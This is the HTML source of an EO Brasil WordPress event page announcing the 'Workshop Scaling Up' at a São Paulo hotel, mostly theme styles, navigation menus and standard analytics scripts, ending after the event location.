<link rel='stylesheet' id='oceanwp-style-css' href='https://eobrasil.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eobrasil.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://eobrasil.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://eobrasil.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://eobrasil.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://eobrasil.org/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://eobrasil.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://eobrasil.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://eobrasil.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://eobrasil.org/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eobrasil.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-79-css' href='https://eobrasil.org/wp-content/uploads/elementor/css/post-79.css?ver=1768209385' media='all' />
<link rel='stylesheet' id='elementor-post-1628-css' href='https://eobrasil.org/wp-content/uploads/elementor/css/post-1628.css?ver=1768209385' media='all' />
<link rel='stylesheet' id='elementor-post-932-css' href='https://eobrasil.org/wp-content/uploads/elementor/css/post-932.css?ver=1768209385' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://eobrasil.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743086387' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://eobrasil.org/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1743086374' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://eobrasil.org/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743086390' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://eobrasil.org/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1743086397' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eobrasil.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://eobrasil.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://eobrasil.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://eobrasil.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/eobrasil.org","hash_tracking":"false","v4_id":"G-XWQM9SJN11"};</script>
<script src="https://eobrasil.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eobrasil.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://eobrasil.org/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=6.0.3" id="hide-admin-bar-based-on-user-roles-js"></script>
<script src="https://eobrasil.org/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.29.2" id="page-transitions-js"></script>
<link rel="https://api.w.org/" href="https://eobrasil.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eobrasil.org/wp-json/wp/v2/etn/1696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eobrasil.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://eobrasil.org/?p=1696' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eobrasil.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feobrasil.org%2Fetn%2Fworkshop-scaling-up%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eobrasil.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feobrasil.org%2Fetn%2Fworkshop-scaling-up%2F&#038;format=xml" />
<style>
.som-password-error-message,
.som-password-sent-message {
	background-color: #102889;
	border-color: #102889;
}
</style>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "liu3x9iloz");
		</script>
		<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://eobrasil.org/wp-content/uploads/2025/04/cropped-Icone-redes-sociais-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eobrasil.org/wp-content/uploads/2025/04/cropped-Icone-redes-sociais-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eobrasil.org/wp-content/uploads/2025/04/cropped-Icone-redes-sociais-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eobrasil.org/wp-content/uploads/2025/04/cropped-Icone-redes-sociais-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-family:Montserrat;font-size:17px;line-height:1.8;font-weight:400}@media screen and (max-width:480px){body{font-size:17px}}@media screen and (max-width:480px){body{line-height:1.3}}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:20px;line-height:1.5}@media screen and (max-width:480px){.blog-entry.post .blog-entry-header .entry-title a{font-size:20px}}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body class="wp-singular etn-template-default single single-etn postid-1696 wp-embed-responsive wp-theme-oceanwp user-registration-page oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar page-header-disabled has-breadcrumbs elementor-default elementor-kit-79" itemscope="itemscope" itemtype="https://schema.org/WebPage">

			<e-page-transition preloader-type="image" preloader-image-url="" class="e-page-transition--entering" exclude="^https\:\/\/eobrasil\.org\/wp\-admin\/">
					</e-page-transition>
		
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="1628" class="elementor elementor-1628 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b326062 elementor-hidden-mobile stax-condition-yes stax-user_role_enabled-yes elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="b326062" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dd26ec1 e-con-full e-flex e-con e-child" data-id="dd26ec1" data-element_type="container">
				<div class="elementor-element elementor-element-558327b elementor-widget elementor-widget-image" data-id="558327b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://eobrasil.org/">
							<img width="780" height="320" src="https://eobrasil.org/wp-content/uploads/2023/06/EO_Brasil_RGB_primary_reverse-1.png" class="attachment-large size-large wp-image-3235" alt="logo EO Brasil" srcset="https://eobrasil.org/wp-content/uploads/2023/06/EO_Brasil_RGB_primary_reverse-1.png 780w, https://eobrasil.org/wp-content/uploads/2023/06/EO_Brasil_RGB_primary_reverse-1-300x123.png 300w, https://eobrasil.org/wp-content/uploads/2023/06/EO_Brasil_RGB_primary_reverse-1-768x315.png 768w" sizes="(max-width: 780px) 100vw, 780px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7731a43 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center animated-fast elementor-nav-menu--dropdown-mobile elementor-nav-menu--toggle elementor-nav-menu--burger elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="7731a43" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fast">
				<ul id="menu-1-7731a43" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3295"><a href="https://eobrasil.org/eo-accelerator/" class="elementor-item">EO Accelerator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1106"><a href="https://eobrasil.org/todos-os-beneficios-eo/" class="elementor-item">Benefícios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2497"><a href="https://eobrasil.org/category/beneficios/" class="elementor-sub-item">Categorias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2498"><a href="https://eobrasil.org/category/beneficios/corretora/" class="elementor-sub-item">Corretora</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2499"><a href="https://eobrasil.org/category/beneficios/e-commerce/" class="elementor-sub-item">E-commerce</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2500"><a href="https://eobrasil.org/category/beneficios/educacao/" class="elementor-sub-item">Educação</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501"><a href="https://eobrasil.org/category/beneficios/eventos/" class="elementor-sub-item">eventos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2502"><a href="https://eobrasil.org/category/beneficios/escritorio-coworking/" class="elementor-sub-item">Hub, Escritório e Coworking</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2503"><a href="https://eobrasil.org/category/beneficios/marketing/" class="elementor-sub-item">Marketing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2504"><a href="https://eobrasil.org/category/beneficios/moda/" class="elementor-sub-item">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2505"><a href="https://eobrasil.org/category/beneficios/saude/" class="elementor-sub-item">Saúde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2506"><a href="https://eobrasil.org/category/beneficios/tecnologia/" class="elementor-sub-item">Tecnologia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2507"><a href="https://eobrasil.org/category/beneficios/transporte/" class="elementor-sub-item">Transporte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2508"><a href="https://eobrasil.org/category/beneficios/viagem/" class="elementor-sub-item">Viagem</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1838"><a href="https://eobrasil.org/category/empresa-de-membro/" class="elementor-sub-item">Empresa de membro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1834"><a href="https://eobrasil.org/category/eo-porto-alegre/" class="elementor-sub-item">EO Porto Alegre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://eobrasil.org/category/eo-sao-paulo/" class="elementor-sub-item">EO São Paulo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1836"><a href="https://eobrasil.org/category/eo-rio-de-janeiro/" class="elementor-sub-item">EO Rio de Janeiro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1837"><a href="https://eobrasil.org/category/eo-curitiba/" class="elementor-sub-item">EO Paraná &#8211; Santa Cararina</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://eobrasil.org/eventos/" class="elementor-item">Agenda de eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a href="https://eobrasil.org/suporte/" class="elementor-item">Suporte</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7731a43" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3295"><a href="https://eobrasil.org/eo-accelerator/" class="elementor-item" tabindex="-1">EO Accelerator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1106"><a href="https://eobrasil.org/todos-os-beneficios-eo/" class="elementor-item" tabindex="-1">Benefícios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2497"><a href="https://eobrasil.org/category/beneficios/" class="elementor-sub-item" tabindex="-1">Categorias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2498"><a href="https://eobrasil.org/category/beneficios/corretora/" class="elementor-sub-item" tabindex="-1">Corretora</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2499"><a href="https://eobrasil.org/category/beneficios/e-commerce/" class="elementor-sub-item" tabindex="-1">E-commerce</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2500"><a href="https://eobrasil.org/category/beneficios/educacao/" class="elementor-sub-item" tabindex="-1">Educação</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501"><a href="https://eobrasil.org/category/beneficios/eventos/" class="elementor-sub-item" tabindex="-1">eventos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2502"><a href="https://eobrasil.org/category/beneficios/escritorio-coworking/" class="elementor-sub-item" tabindex="-1">Hub, Escritório e Coworking</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2503"><a href="https://eobrasil.org/category/beneficios/marketing/" class="elementor-sub-item" tabindex="-1">Marketing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2504"><a href="https://eobrasil.org/category/beneficios/moda/" class="elementor-sub-item" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2505"><a href="https://eobrasil.org/category/beneficios/saude/" class="elementor-sub-item" tabindex="-1">Saúde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2506"><a href="https://eobrasil.org/category/beneficios/tecnologia/" class="elementor-sub-item" tabindex="-1">Tecnologia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2507"><a href="https://eobrasil.org/category/beneficios/transporte/" class="elementor-sub-item" tabindex="-1">Transporte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2508"><a href="https://eobrasil.org/category/beneficios/viagem/" class="elementor-sub-item" tabindex="-1">Viagem</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1838"><a href="https://eobrasil.org/category/empresa-de-membro/" class="elementor-sub-item" tabindex="-1">Empresa de membro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1834"><a href="https://eobrasil.org/category/eo-porto-alegre/" class="elementor-sub-item" tabindex="-1">EO Porto Alegre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://eobrasil.org/category/eo-sao-paulo/" class="elementor-sub-item" tabindex="-1">EO São Paulo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1836"><a href="https://eobrasil.org/category/eo-rio-de-janeiro/" class="elementor-sub-item" tabindex="-1">EO Rio de Janeiro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1837"><a href="https://eobrasil.org/category/eo-curitiba/" class="elementor-sub-item" tabindex="-1">EO Paraná &#8211; Santa Cararina</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://eobrasil.org/eventos/" class="elementor-item" tabindex="-1">Agenda de eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a href="https://eobrasil.org/suporte/" class="elementor-item" tabindex="-1">Suporte</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-e3025fa elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-widget elementor-widget-button" data-id="e3025fa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://eobrasil.org/tela-de-login">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-user-circle"></i>			</span>
									<span class="elementor-button-text">Entrar / Cadastrar</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a89a36e elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="a89a36e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4d63d26 e-con-full e-flex e-con e-child" data-id="4d63d26" data-element_type="container">
				<div class="elementor-element elementor-element-dd46572 elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="dd46572" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://eobrasil.org/">
							<img width="444" height="401" src="https://eobrasil.org/wp-content/uploads/2023/06/EO_Brasil_RGB_stacked_reverse-1.png" class="attachment-large size-large wp-image-3239" alt="logo EO Brasil" srcset="https://eobrasil.org/wp-content/uploads/2023/06/EO_Brasil_RGB_stacked_reverse-1.png 444w, https://eobrasil.org/wp-content/uploads/2023/06/EO_Brasil_RGB_stacked_reverse-1-300x271.png 300w" sizes="(max-width: 444px) 100vw, 444px" />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
		<div class="etn-es-events-page-container  event-one">
        
            
                
        
<div class="etn-event-single-wrap">
    <div class="etn-container">

        
        <!-- Row start -->
        <div class="etn-row">
            <div class="etn-col-lg-8">

                
                <div class="etn-event-single-content-wrap">
                    <div class="etn-event-title-wrap ">
                                                <div class="etn-event-entry-header ">
                            
					<div class="etn-event-meta">
									<div class="etn-event-category">
						<span><a href="https://eobrasil.org/etn_category/brasil/">Brasil</a></span>					</div>
											</div>
				
                            <h2 class="etn-event-entry-title">
                                Workshop Scaling Up                            </h2>

                            
                        </div>
                    </div>

                                            <div class="etn-single-event-media">
                            <img width="663" height="462" src="https://eobrasil.org/wp-content/uploads/2023/06/workshop-ss.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://eobrasil.org/wp-content/uploads/2023/06/workshop-ss.webp 663w, https://eobrasil.org/wp-content/uploads/2023/06/workshop-ss-300x209.webp 300w" sizes="(max-width: 663px) 100vw, 663px" />                        </div>
                    
                    
                    <div class="etn-event-content-body">
                        <!-- wp:paragraph -->
<p>Dominando os Hábitos de Rockfeller</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p></p>
<!-- /wp:paragraph -->

<!-- wp:heading {"level":1} -->
<h1 class="wp-block-heading">Informações do evento:</h1>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p><strong>Localização:</strong> Hotel Pullman São Paulo Vila Olímpia (R. Olimpíadas, 205 - São Paulo – SP)</p>
<!-- /wp:paragraph -->

